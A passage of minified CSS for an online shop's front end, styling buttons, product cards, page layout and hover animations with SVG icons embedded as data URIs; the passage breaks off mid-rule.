a[href],.city-form__radio-label,.class-item__title,.classes-main__date,.classes-main__search,.community-nav__link,.community-tabs__tabs-btn,.compare-header__product-button._delete,.cookies__close,.counter__btn,.delivery-auth__link,.discount-status__item,.filters-form__show-more-btn,.filters__button,.footer-popup__block a[href],.footer__email,.footer__link,.footer__phone,.footer__to-top-icon,.header__compare-link,.hero-catalog__title-root,.hero-index__link,.input-date__input,.input-rating__radio-label,.input-search,.input-time__input,.input__input,.input__label,.map-popup a [href],.menu__dropdown-link,.menu__link,.menu__mail,.menu__nav-link,.menu__tel,.modals__close-button,.notification__close,.order-pay__offer-link,.personal-data-form__btn._del,.picker-fixed .picker-close,.popups__close-button,.product-popup__terms[href],.product-popup__terms[type=button],.product__link,.product__size-table,.radio._img::before,.search-menu__history-link,.select .custom-select-option,.select._rounded .custom-select-option,.select._rounded._color .custom-select-color,.select._rounded._color .custom-select-opener-color,.shop-card__link[href],.shop-card__title[href],.tabs__trigger,.team__item::after,.textarea__input,.textarea__label,.trail-card__link,.trail-video__play-button,.transition-active,.video__button,.whishlist-popup__cancel{transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out}.addresses-shop__link:hover,.addresses__city-icon:hover,.addresses__city-text:hover,.animated:hover,.article-main__link:hover,.auth-form__social[href]:hover,.availability__info-link[href]:hover,.brands-title__all[href]:hover,.brands-title__all[type=button]:hover,.brands-title__grid-btn:hover,.brands-title__link[href]:hover,.brands-title__link[type=button]:hover,.brands__link:hover,.breadcrumbs__link[href]:hover,.button._blue-border:hover,.button._clear-filter:hover,.button._color:hover,.button._quick-filter:hover,.button._show-more:hover,.button._size:hover,.button._white-border:hover,.cart-pay__offer-link:hover,.cart-popup a[href]:hover,.city-form__radio-label:hover,.class-item__title:hover,.classes-main__date:hover,.classes-main__search:hover,.community-nav__link:hover,.community-tabs__tabs-btn:hover,.compare-header__product-button._delete:hover,.cookies__close:hover,.counter__btn:hover,.delivery-auth__link:hover,.discount-status__item:hover,.filters-form__show-more-btn:hover,.filters__button:hover,.footer-popup__block a[href]:hover,.footer__email:hover,.footer__link:hover,.footer__phone:hover,.footer__to-top-icon:hover,.header__compare-link:hover,.hero-catalog__title-root:hover,.hero-index__link:hover,.input-date__input:hover,.input-rating__radio-label:hover,.input-search:hover,.input-time__input:hover,.input__input:hover,.input__label:hover,.map-popup a [href]:hover,.menu__dropdown-link:hover,.menu__link:hover,.menu__mail:hover,.menu__nav-link:hover,.menu__tel:hover,.modals__close-button:hover,.notification__close:hover,.order-pay__offer-link:hover,.personal-data-form__btn._del:hover,.picker-fixed .picker-close:hover,.popups__close-button:hover,.product-popup__terms[href]:hover,.product-popup__terms[type=button]:hover,.product__link:hover,.product__size-table:hover,.radio._img:hover::before,.search-menu__history-link:hover,.select .custom-select-option:hover,.select._rounded._color .custom-select-color:hover,.select._rounded._color .custom-select-opener-color:hover,.shop-card__link[href]:hover,.shop-card__title[href]:hover,.tabs__trigger:hover,.team__item:hover::after,.textarea__input:hover,.textarea__label:hover,.trail-card__link:hover,.trail-video__play-button:hover,.transition-hover,.video__button:hover,.whishlist-popup__cancel:hover{transition:none}.force3D{transform:translate3d(0,0,0);backface-visibility:hidden}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__col._header,.compare__col._title,.ttu{text-transform:uppercase}.tac{text-align:center}.c-blue-light{color:var(--blue-light)}.c-blue-dark,.compare__link.button,.compare__rating a,.compare__toggle{color:var(--blue-dark)}.c-gray-dark,.compare-header__product-price{color:var(--gray-dark)}.c-gray-light{color:var(--gray-light)}.c-green-dark{color:var(--green-dark)}.c-violet-light{color:var(--violet-light)}.c-red-light{color:var(--red-light)}.c-black{color:var(--black)}.hidden{display:none!important}.text-stroke{--stroke-color:var(--gray-dark);color:transparent;-webkit-text-stroke:1px var(--stroke-color);text-stroke:1px var(--stroke-color)}.text-stroke._blue-dark{--stroke-color:var(--blue-dark)}[data-popup-wrapper=cart]{height:calc(100% - 2px)!important}:root .p-0{padding:0}:root .px-0{padding-left:0;padding-right:0}:root .py-0{padding-top:0;padding-bottom:0}:root .m-0{margin:0}:root .mx-0{margin-left:0;margin-right:0}:root .my-0{margin-top:0;margin-bottom:0}:root .space-x-0>*+*{margin-left:0}:root .space-y-0>*+*{margin-top:0}.wrapper{position:relative}.container{--container-max-width:120rem;width:min(var(--container-max-width),100% - var(--container-padding)*2);margin-inline:auto}.page__wrapper{display:flex;flex-direction:column;min-height:100%}.page__header{position:fixed;z-index:21;top:0;left:0;right:0}.page__main{flex-grow:1;display:flex;flex-direction:column}.page__main._pt{padding-top:var(--header-height)}.page__main._white-bg{background-color:var(--white)}.page__menu{position:fixed!important;z-index:21;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__menu._initialized{transition:transform .3s ease-out}.page__search-menu{position:fixed!important;z-index:22;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__search-menu._initialized{transition:transform .3s ease-out}.page__button-up.button{position:fixed;z-index:2;bottom:1.5rem;right:1.5rem;visibility:hidden;transform:translateY(20px)}.page._menu-opened .page__menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._menu-opened .page__header{color:var(--white);background-color:var(--blue-dark);border-bottom:1px solid currentColor;transition:none}.page._search-opened .page__search-menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._search-opened .page__header{color:var(--blue-dark);background-color:var(--white);border-bottom:1px solid currentColor;transition:none}@media(max-width:640px){.page__community-nav{display:none}}@media(min-width:769px){[data-animation=fade-right],[data-slider-animation=fade-right]{opacity:0}.animations [data-animation=fade-right]._anim-first,.animations [data-slider-animation=fade-right]._anim-first,[data-animation=fade-right].is-animated,[data-slider-animation=fade-right].is-animated{animation:fadeRight 2s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.img-wrapper._full-height{height:100%}.img-wrapper[data-animation=height] .img-wrapper__img,.img-wrapper[data-slider-animation=height] .img-wrapper__img{overflow:hidden;height:0}.animations .img-wrapper[data-animation=height]._anim-first .img-wrapper__img,.animations .img-wrapper[data-slider-animation=height]._anim-first .img-wrapper__img,.img-wrapper[data-animation=height].is-animated .img-wrapper__img,.img-wrapper[data-slider-animation=height].is-animated .img-wrapper__img{animation:height 1s cubic-bezier(.58,.3,.06,1);animation-fill-mode:forwards}[data-animation=words],[data-slider-animation=words]{display:flex;flex-wrap:wrap;align-content:flex-start;opacity:0}[data-animation=words] .word-wrapper,[data-slider-animation=words] .word-wrapper{overflow:hidden}[data-animation=words] .word,[data-slider-animation=words] .word{display:inline-block}.animations [data-animation=words]._anim-first,.animations [data-slider-animation=words]._anim-first,[data-animation=words].is-animated,[data-slider-animation=words].is-animated{opacity:1}.animations [data-animation=words]._anim-first .word,.animations [data-slider-animation=words]._anim-first .word,[data-animation=words].is-animated .word,[data-slider-animation=words].is-animated .word{animation:wordsTop 1s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.words-row{display:block}._loading [data-animation=fade-right],._loading [data-animation=height],._loading [data-animation=words],._loading [data-slider-animation=fade-right],._loading [data-slider-animation=height],._loading [data-slider-animation=words]{opacity:0}@keyframes fadeRight{from{transform:translateX(-50px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes height{from{height:0%}to{height:100%}}@keyframes wordsTop{from{transform:translateY(100%) scaleY(1.5)}to{transform:translateY(0) scaleY(1)}}}.button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:inline-flex;justify-content:center;align-items:center;box-sizing:border-box;font-family:var(--font-family-suisse)}.button[disabled]{cursor:default}.button__icon,.button__text{-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none;flex-shrink:0;transition:transform .3s ease-out;font-weight:var(--default-font-weight)}.button__color{--size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;border:1px solid var(--blue-dark)}.button._white-border{color:var(--white);border:2px solid currentColor}.button._white-border:hover{background-color:var(--white);color:var(--blue-dark)}._ff .button._white-border:hover{border:2px solid transparent;outline:2px solid currentColor;outline-style:-2px}.button._blue-border{color:var(--blue-dark);border:2px solid currentColor}.button._blue-border:hover{background-color:var(--white);color:var(--blue-dark)}.button._burger{--size:4rem;display:block;width:var(--size);height:var(--size)}.button._burger:hover .button__line{transform:translateY(-2px)}.button._burger:hover .button__line:nth-child(2){transform:translateY(2px)}.button._burger .button__line{position:relative;top:-2px;display:block;width:3rem;height:2px;margin:0 auto;transition:transform .15s ease-out}.button._burger .button__line:nth-child(2){top:2px}.button._burger .button__line::after,.button._burger .button__line::before{content:"";position:absolute;top:0;width:50%;height:100%;background-color:currentColor;transition:transform .15s ease-out}.button._burger .button__line::before{left:0}.button._burger .button__line::after{right:0}.button._burger._opened .button__line::before{transform:translateX(15%) rotate(-45deg)}.button._burger._opened .button__line::after{transform:translateX(-15%) rotate(45deg)}@media(max-width:640px){.button._burger{--size:55px}.button._burger .button__line{width:40px}}.button._quick-filter{-moz-column-gap:.5rem;column-gap:.5rem;height:2.5rem;padding:0 .9375rem;border:1px solid currentColor;border-radius:100vmax;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase}@media(max-width:1024px){.button._quick-filter{--font-size-h7:16px}}@media(max-width:640px){.button._quick-filter{--font-size-h7:14px;height:32px}}.button._quick-filter._active,.button._quick-filter:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._quick-filter._selected{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._quick-filter._selected .button__icon{display:block}.button._quick-filter .button__text{padding-top:.2em}.button._quick-filter .button__icon{display:none;width:1.5rem;height:1.5rem}.button._clear-filter{height:2.5rem;padding:0 .9375rem;color:var(--blue-light);opacity:.5;font-size:.875rem;line-height:1;letter-spacing:.02em;text-transform:uppercase}@media(max-width:640px){.button._clear-filter{font-size:12px}}.button._clear-filter:hover{opacity:.9}.button._clear-filter .button__text{position:relative}.button._clear-filter .button__text::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:currentColor}.button._color{--size:2rem;--border-width:3px;--outline-width:1px;position:relative;width:var(--size);height:var(--size);border:3px solid var(--white);border-radius:50%}.button._color::before{content:"";position:absolute;top:calc(var(--border-width)*-1);left:calc(var(--border-width)*-1);width:calc(100% + 2*var(--border-width));height:calc(100% + 2*var(--border-width));border:var(--outline-width) solid rgba(76,95,168,.2);border-radius:50%;box-sizing:border-box;transition:border-color .3s ease-out}.button._color[href]:hover,.button._color[type=button]:hover,input+.button._color:hover{--outline-width:2px}.button._color[href]:hover::before,.button._color[type=button]:hover::before,input+.button._color:hover::before{border-color:var(--blue-dark)}.button._color._selected,input:checked+.button._color{--outline-width:2px}.button._color._selected::before,input:checked+.button._color::before{border-color:var(--blue-dark)}input:disabled+.button._color{cursor:default;--outline-width:1px}input:disabled+.button._color::before{border-color:var(--gray-dark)}input:disabled+.button._color::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-59.35deg);width:100%;height:1px;background-color:var(--gray-dark)}.button._color._white{border-color:var(--blue-dark)}.button._color._white::before{border:var(--outline-width) solid hsla(0,0%,100%,.2)}.button._color._white[href]:hover::before,.button._color._white[type=button]:hover::before,input+.button._color._white:hover::before{border-color:var(--white)}.button._color._white._selected::before,input:checked+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::after{background-color:var(--white)}.button._layout{--size:2rem;width:var(--size);height:var(--size);justify-content:center;border:1px solid currentColor;border-radius:50%;font-size:12px;line-height:1}@media(max-width:767px){.button._layout{font-size:10px}}.button._layout:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._layout._active{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._layout .button__icon{width:.875rem;height:.875rem}.button._product-card{--height:4.5rem;width:100%;height:var(--height);color:var(--white);background-color:var(--blue-dark);font-size:var(--font-size-h7);text-transform:uppercase}@media(max-width:1024px){.button._product-card{--size:50px;width:var(--size);height:var(--size);background-color:rgba(0,0,0,0);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D%220%200%2036%2036%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M27.2485%209.5H8.14853V16.5H27.2485V9.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M9.94849%2016.5H25.5485L28.3485%2030.5H7.1485L9.94849%2016.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M20.3484%2014H15.1484V19.5H20.3484V14Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M25.3499%204.5H21.25V9.5H25.3499V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M4.75%2031.5C3.35%2031.5%202.25%2030.4%202.25%2029V24.5C2.25%2023.1%203.35%2022%204.75%2022C6.15%2022%207.25%2023.1%207.25%2024.5V29C7.25%2030.4%206.15%2031.5%204.75%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M30.7499%2031.5C29.3499%2031.5%2028.2499%2030.4%2028.2499%2029V24.5C28.2499%2023.1%2029.3499%2022%2030.7499%2022C32.1499%2022%2033.2499%2023.1%2033.2499%2024.5V29C33.2499%2030.4%2032.1499%2031.5%2030.7499%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M14.2516%204.5H10.3516V9.5H14.2516V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px;background-position:center;background-repeat:no-repeat}.button._product-card .button__text{display:none}}@media(max-width:640px){.button._product-card{--size:40px;background-size:26px}}.button._wishlist{--size:2rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:2rem;background-position:center;background-repeat:no-repeat}.button._wishlist._active,.button._wishlist:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%3Cpath%20d%3D%22m10.38%203%207.6%207.49L16%2012.44%208.4%204.95%2010.38%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203-7.6%207.49L16%2012.44l7.6-7.49L21.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22M10.38%203%200%2013.23%2016%2029l10.36-10.22-16-15.77Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203%2010.37%2010.22-15.97%2015.75L5.65%2018.75%2021.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m1.98%2011.27%2016%2015.77L16%2028.99%200%2013.23l1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m30.02%2011.27-16%2015.77L16%2028.99l16-15.76-1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:1.875rem}@media(max-width:1024px){.button._wishlist:not(._active):hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px}}@media(max-width:640px){.button._wishlist{background-size:24px}.button._wishlist:not(._active):hover{background-size:24px}.button._wishlist._active{background-size:22px}}.button._wishlist-sm{--size:2.5rem;background-size:2.5rem}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:2.375rem}@media(max-width:1440px){.button._wishlist-sm{--size:32px;background-size:32px}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:30px}}@media(max-width:640px){.button._wishlist-sm{background-size:24px}.button._wishlist-sm:not(._active):hover{background-size:24px}.button._wishlist-sm._active{background-size:22px}}.button._compare{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:640px){.button._compare{--size:1.5rem}}.button._compare .button__icon{width:var(--size);height:var(--size);fill:none}.button._compare._active .button__icon{fill:var(--blue-dark)}.button._show-more{--icon-size:2rem;-moz-column-gap:1.5rem;column-gap:1.5rem;width:var(--width,100%);height:var(--height,17.5rem);border:1px solid currentColor;border-left:0;border-right:0;text-transform:uppercase;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);letter-spacing:.02em}.button._show-more:hover .button__text{transform:translateX(-.2em)}@media(max-width:1440px){.button._show-more{--height:224px}}@media(max-width:1024px){.button._show-more{--height:176px;--font-size-h7:16px}}@media(max-width:768px){.button._show-more{--height:164px}}@media(max-width:640px){.button._show-more{--height:128px;--font-size-h7:14px;-moz-column-gap:16px;column-gap:16px}}.button._show-more .button__text{padding-top:.3em}.button._show-more .button__icon{order:-1;width:var(--icon-size);height:var(--icon-size)}.button._show-more._no-bd{border:0}.button._show-more-md{--height:10.75rem}@media(max-width:1440px){.button._show-more-md{--height:134px}}@media(max-width:1280px){.button._show-more-md{--height:119px}}@media(max-width:992px){.button._show-more-md{--height:80px}}@media(max-width:640px){.button._show-more-md{--height:88px;--icon-size:24px;-moz-column-gap:16px;column-gap:16px}}.button._back{--size:2.5rem;--icon-size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;color:var(--white);background-color:var(--blue-dark);transition:transform .15s ease-out;will-change:transform}@media(max-width:640px){.button._back{--font-size-h7:14px;--size:32px;--icon-size:20px}}.button._back:hover{transform:scale(.95)}.button._back .button__icon{width:var(--icon-size);height:var(--icon-size)}.button._social-l{padding-inline:1.875rem;padding-top:1.1875rem;padding-bottom:.5625rem;border-radius:6.25rem;line-height:1}@media(max-width:1024px){.button._social-l{padding-top:18px;padding-bottom:10px}}@media(max-width:640px){.button._social-l{padding:2px 17px;padding-top:9px}}@media(max-width:375px){.button._social-l{padding-inline:15px}}.button._social-m{padding:.0938rem 1.375rem;border-radius:6.25rem}@media(max-width:1024px){.button._social-m{padding:2.5px 18px}}@media(max-width:640px){.button._social-m{padding:3.5px 14px}}.button._social-s{padding:.1875rem .6875rem;border-radius:6.25rem;border-width:.0625rem}@media(max-width:1024px){.button._social-s{padding:5px 11px}}@media(max-width:640px){.button._social-s{padding:3px 7px}}.button._arrow-l:hover .button__icon{transform:translate3d(-.75rem,0,0)}@media(max-width:640px){.button._arrow-l:hover .button__icon{transform:none}}.button._arrow-l .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-l .button__icon{--size:16px;margin-left:12px}}.button._arrow-m:hover .button__text{transform:translateX(.2em)}@media(max-width:640px){.button._arrow-m:hover .button__icon{transform:none}}.button._arrow-m .button__icon{--size:1rem;position:relative;top:-.1em;width:var(--size);height:var(--size);margin-left:.3125rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-m .button__icon{margin-left:4px}}.button._arrow-s .button__text{padding-top:.15em}.button._arrow-s:hover .button__text{transform:translateX(.2em)}.button._arrow-s .button__icon{--size:1rem;width:var(--size);height:var(--size);margin-left:.5rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._arrow-xs .button__text{padding-top:.2em}.button._arrow-xs:hover .button__text{transform:translateX(.2em)}.button._arrow-xs .button__icon{--size:0.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._auth .button__text{line-height:1}.button._auth .button__icon{margin-left:.5625rem}@media(max-width:1280px){.button._auth .button__icon{--size:16px;margin-left:16px}}@media(max-width:640px){.button._auth .button__text{display:none}.button._auth .button__icon{--size:24px;width:var(--size);height:var(--size);margin:0}}.button._size{padding:.375rem 1.125rem .25rem;border:1px solid var(--blue-dark);border-radius:15.4375rem;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem}input:checked+.button._size{background-color:var(--blue-dark);color:var(--white)}.button._size[button]:hover,.button._size[href]:hover,input+.button._size:hover{background-color:var(--blue-dark);color:var(--white)}input:disabled+.button._size{opacity:.3;cursor:default}input:disabled+.button._size:hover{background-color:rgba(0,0,0,0);color:var(--blue-dark)}.button._size._bd-white{border-color:var(--white)}input:checked+.button._size._bd-white{background-color:var(--white);color:var(--blue-dark)}.button._size._bd-white[button]:hover,.button._size._bd-white[href]:hover,input+.button._size._bd-white:hover{background-color:var(--white);color:var(--blue-dark)}input:disabled+.button._size._bd-white{opacity:.3;cursor:default;pointer-events:none}.button._arrow{-moz-column-gap:1.125rem;column-gap:1.125rem;font-size:1.125rem;line-height:1.33;text-transform:uppercase}.button._arrow .button__text{padding-top:.2em}.button._arrow .button__icon{--size:1.125rem;width:var(--size);height:var(--size);fill:currentColor;transform:rotate(45deg);will-change:transform}@media(max-width:640px){.button._arrow .button__icon{--size:16px}}@media(max-width:1440px){.button._arrow{font-size:16px}}@media(max-width:640px){.button._arrow{-moz-column-gap:12px;column-gap:12px;font-size:14px}}.button._arrow:hover .button__text{transform:translateX(.2em)}.button._minus .button__text,.button._plus .button__text{padding-top:.15em}.button._minus:hover .button__text,.button._plus:hover .button__text{transform:translateX(.2em)}.button._minus .button__icon,.button._plus .button__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:1rem}.button._wallet{gap:.625rem;padding:.4375rem 1.25rem;border-radius:.5rem;font-size:1.25rem;color:var(--white);background-color:var(--default-black)}.button._wallet::after{--size:2.25rem;content:"";width:var(--size);height:var(--size);background:url(/assets/images/wallet/wallet-icon.png) no-repeat;background-size:contain}.button._qr{background-color:var(--blue-dark);width:100%;display:block;color:var(--white);text-transform:uppercase;padding:1rem;font-size:1.125rem;line-height:1.5rem;text-align:center}._mobile .button._show-more:hover .button__icon,._mobile .button._show-more:hover .button__text{transform:none}._mobile .button._show-more:active .button__icon,._mobile .button._show-more:active .button__text{transform:scale(1.05)}.product-card{--card-padding:1rem;--card-margin:0.5rem;--button-height:4.5rem;--card-height:33.75rem;--photo-top:7.125rem;--photo-width:19rem;--photo-height:22.75rem;--fs-title:1.125rem;--fs-desc:1rem;--badge-size:3rem;--fs-badge:0.875rem;--sizes-width:24.5rem;--days-width:20rem;--border-color:var(--blue-dark);display:flex;flex-direction:column;align-items:flex-start;width:100%;min-height:var(--card-height);position:relative;padding:var(--card-padding);background-color:var(--gray-light);box-shadow:inset -1px 0 0 0 var(--border-color),inset 0 -1px 0 0 var(--border-color),-1px -1px 0 0 var(--border-color),0 -1px 0 0 var(--border-color);box-sizing:border-box;overflow:hidden;transition:padding .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1440px){.product-card{--card-height:450px;--button-height:56px;--photo-width:264px;--photo-height:267px;--photo-top:auto;--photo-bottom:var(--button-height)}}@media(max-width:1024px){.product-card{--card-margin:11px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px;--fs-title:16px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px;--card-padding-bottom:56px;padding-bottom:var(--card-padding-bottom)}}@media(max-width:640px){.product-card{--card-height:321px;--card-padding:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px;--fs-title:14px;--fs-desc:12px;--badge-size:24px;--fs-badge:8px;--card-padding-bottom:40px}}.product-card:hover{padding-bottom:calc(var(--button-height) + var(--card-padding))}.product-card:hover .product-card__button._product-card{transform:translateY(0)}.product-card:hover .product-card__photo{opacity:0}.product-card:hover .product-card__photo._zoom{opacity:1}@media(max-width:1024px){.product-card:hover{padding-bottom:var(--card-padding-bottom)}.product-card:hover .product-card__props{transform:translateY(101%)}.product-card:hover .product-card__photo{opacity:1}.product-card:hover .product-card__photo._zoom{opacity:0}}.product-card._no-bd{box-shadow:none}.product-card._props-opened{padding-bottom:var(--card-padding)}.product-card._props-opened .product-card__props{transform:translateY(0)}.product-card._props-opened .product-card__photo{opacity:0}.product-card._props-opened .product-card__photo._zoom{opacity:1}.product-card._props-opened .product-card__close-btn{pointer-events:all}.product-card._props-opened .product-card__arrow-icon{opacity:1}.product-card._props-checked .product-card__total{display:flex}.product-card._props-checked .product-card__props{justify-content:center;padding-block:0}@media(max-width:1400px){.product-card._props-checked .product-card__props{padding-top:16px}}.product-card._props-checked .product-card__arrow-icon,.product-card._props-checked .product-card__colors,.product-card._props-checked .product-card__days,.product-card._props-checked .product-card__sizes{display:none}.product-card__title{position:relative;z-index:1;margin-bottom:var(--card-margin);font-family:var(--font-family-suisse);font-size:var(--fs-title);line-height:1.4}.product-card._no-compare .product-card__title{padding-right:2rem}@media(max-width:1024px){.product-card__title{line-height:1.3}}@media(max-width:640px){.product-card__title{line-height:1.2}.product-card._no-compare .product-card__title{padding-right:1.5rem}}.product-card__brand,.product-card__price{position:relative;z-index:1;font-size:var(--fs-desc);line-height:1.4}@media(max-width:1024px){.product-card__brand,.product-card__price{line-height:1.3}}.product-card__brand{margin-bottom:var(--card-margin);color:var(--gray-dark);opacity:.4}.product-card__price{display:flex;align-items:center;margin-bottom:var(--card-padding);gap:.5rem;color:var(--gray-dark)}.product-card__old-price{font-family:var(--font-family-suisse);color:var(--blue-dark);text-decoration-line:line-through;font-size:.75rem;line-height:110%;opacity:.5}@media(max-width:640px){.product-card__old-price{font-size:10px;line-height:120%}}.product-card__photo{position:absolute;top:var(--photo-top);bottom:var(--photo-bottom,auto);left:50%;transform:translateX(-50%);width:var(--photo-width);height:var(--photo-height);max-width:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s cubic-bezier(.165,.84,.44,1);pointer-events:none}.product-card__photo._zoom{opacity:0;top:0;left:0;transform:none;width:100%;height:100%}.product-card__link-photo{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%}.product-card__badges{position:relative;z-index:1;display:flex;-moz-column-gap:var(--card-margin);column-gap:var(--card-margin);width:100%;margin-top:auto;pointer-events:none}@media(max-width:1024px){.product-card__badges{flex-direction:column;justify-content:center;row-gap:8px;flex-grow:1;width:auto}}.product-card__button{position:relative;z-index:1}.product-card__button._product-card{--height:var(--button-height);position:absolute;left:0;bottom:0;transform:translateY(100%);transition:transform .4s cubic-bezier(.165,.84,.44,1)}@media(max-width:1024px){.product-card__button._product-card{display:none}}@media(max-width:1024px){.product-card__button._wishlist{position:absolute;left:16px;bottom:16px}}@media(max-width:640px){.product-card__button._wishlist{left:4px;bottom:4px}}.product-card__button._compare{margin-top:.8125rem}.product-card._no-compare .product-card__button._compare{display:none}.product-card__button._compare:hover .button__icon{fill:var(--blue-dark)}@media(max-width:1024px){.product-card__button._compare{position:absolute;left:60px;bottom:16px;margin-top:0}.product-card__button._compare:hover .button__icon{fill:none}}@media(max-width:640px){.product-card__button._compare{left:44px;bottom:9px}}.product-card__button._add-cart{margin-left:auto;min-height:var(--button-height)}@media(max-width:1440px){.product-card__button._add-cart{font-size:16px}}.product-card__button._back-props{--size:2rem;width:var(--size);height:var(--size)}.product-card__button._back-props svg{width:100%;height:100%}.product-card__inputs-list{display:flex;flex-wrap:wrap;gap:1rem;flex-wrap:nowrap;overflow:auto;scrollbar-width:none;scroll-behavior:smooth;padding:1px}.product-card__inputs-list::-moz-scrollbar{display:none}.product-card__inputs-list::-webkit-scrollbar{display:none}.product-card__inputs-list::scrollbar{display:none}.product-card__props{position:absolute;left:0;bottom:0;z-index:3;display:flex;flex-direction:column;row-gap:2rem;box-sizing:border-box;width:100%;min-height:var(--button-height);padding:var(--card-padding);padding-bottom:3rem;color:var(--white);background-color:var(--blue-dark);transform:translateY(101%);transition:transform .4s 